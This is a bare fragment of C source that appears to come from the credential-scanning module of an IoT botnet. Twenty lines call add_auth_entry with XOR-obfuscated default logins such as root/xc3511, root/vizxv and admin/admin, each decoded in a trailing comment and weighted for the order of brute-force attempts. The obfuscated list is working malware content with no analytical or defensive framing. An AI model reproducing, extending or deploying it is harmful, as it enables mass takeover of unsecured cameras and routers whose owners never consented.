 123 // Set up passwords
124 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
125 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
126 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
127 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
128 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
129 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
130 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
131 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
132 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
133 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
134 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
135 add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
136 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
137 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
138 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
139 add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
140 add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
141 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
142 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234